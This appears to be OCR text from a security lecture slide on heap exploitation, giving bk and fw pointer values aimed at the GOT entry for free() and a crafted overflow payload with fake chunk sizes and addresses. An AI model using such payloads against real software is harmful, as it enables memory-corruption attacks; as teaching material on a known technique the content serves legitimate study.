 0x0504 – Got two hands...
• bk = 0x80496c4
• Imagine this is the GOT entry for "free()"
• fw = 0x804a0e8
• imagine this is the location of another buffer we
control
• mem=
"\xb8\x96\x04\x08" + "\xe8\xa0\x04\x08"
+ "D"*92 + "\xfc\xff\xff\xff" + "PAD0" +
"\xfc\xff\xff\xff" +
"\xb8\x96\x04\x08" + "\xe8\xa0\x04\x08"